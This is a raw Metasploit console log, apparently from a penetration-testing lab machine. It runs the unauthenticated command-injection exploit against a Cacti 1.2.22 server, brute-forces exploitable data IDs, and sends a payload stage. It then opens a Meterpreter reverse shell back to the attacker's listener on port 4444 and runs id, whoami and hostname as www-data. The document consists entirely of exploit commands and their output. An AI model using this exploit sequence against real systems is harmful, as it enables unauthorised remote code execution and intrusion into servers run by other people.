 msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > set LHOST tun0
LHOST => 10.10.14.14
msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > set RHOSTS 10.129.215.103
RHOSTS => 10.129.215.103
msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > set RPORT 80
RPORT => 80
msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. The target is Cacti version 1.2.22
[*] Trying to bruteforce an exploitable host_id and local_data_id by trying up to 500 combinations
[*] Enumerating local_data_id values for host_id 1
[+] Found exploitable local_data_id 6 for host_id 1
[*] Command Stager progress - 100.00% done (1118/1118 bytes)
[*] Sending stage (1017704 bytes) to 10.129.215.103
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.129.215.103:44350) at 2023-04-30 11:11:40 +0530
meterpreter > shell
Process 71 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
hostname
50bca5e748b0